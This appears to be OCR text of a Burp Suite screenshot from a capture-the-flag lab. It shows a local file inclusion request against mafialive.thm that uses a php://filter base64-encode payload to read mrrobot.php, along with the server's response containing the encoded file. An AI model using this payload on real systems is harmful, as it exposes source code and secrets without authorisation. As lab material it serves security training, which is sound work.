 Request
Pretty Raw \n Actions
1 GET /test.php?view=
php://filter/convert.base64-encode/resource=/var/www/html/development_
testing/mrrobot.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mafialive.thm/test.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Feb 2021 18:46:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 342
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.
Here is a button
</button>
</a>
<br>
18 PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==
</div>
19 </body>
20
21 </html>
22
Search...
0 matches